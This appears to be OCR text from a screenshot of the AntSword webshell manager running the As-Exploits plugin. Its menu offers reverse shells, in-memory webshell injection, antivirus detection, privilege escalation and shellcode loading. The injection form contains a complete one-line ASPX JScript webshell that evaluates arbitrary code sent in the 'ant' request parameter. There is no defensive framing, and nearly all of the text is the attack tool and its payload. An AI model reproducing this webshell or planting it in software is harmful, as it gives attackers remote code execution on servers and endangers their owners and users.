 中国蚁剑
AntSword 编辑 窗口 调试
As-Exploits v1.4 127.0.0.1 aspx By: yzddMr6
基本信息 反弹Shell 内存马注入 内存马管理 杀软识别 提权辅助 屏幕截图 ShellCode加载器 执行自定义Payload 关于
exploit
VirtualPathProvider
URL路径 *
内存马内容 *
<%@ Page Language="Jscript"%>
<%eval(Request.Item["ant"],"unsafe");%>
输出结果
1
学蚁致用